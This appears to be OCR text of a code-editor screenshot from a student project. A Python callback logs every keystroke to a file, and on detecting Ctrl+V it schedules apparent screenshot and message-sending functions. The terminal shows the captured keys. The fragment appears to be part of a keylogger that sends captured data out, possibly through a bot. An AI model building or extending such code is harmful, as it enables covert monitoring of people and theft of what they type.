 File Edit Selection View Go Run Terminal Help
ProyectoFinal
main.py
TBot.py
kl.py
TEST.PY
variables.py
main.py > vkey
92 def vkey(key):
93 global rar
94 keys.append(f"{key}")
95 writefile(keys)
96 print(f"{key} pressed")
97 for key in keys:
98 k = key.replace("'", "")
99 if k.find("x03") > 0: # Ctrl + C
100 print("llegué")
101 # pantallazo()
102 elif k.find("x16") > 0: # Ctrl + V
103 if rar == 0:
104 th.Timer(60, ss).start()
105 th.Timer(10, sendMsg).start()
106 rar = rar + 1
107
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
Key.ctrl_l pressed
'\x16' pressed
0 0 Live Share
Ln 101, Col 27 (90 selected) Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Go Live Prettier
ESP
12:04 AM
1/14/2023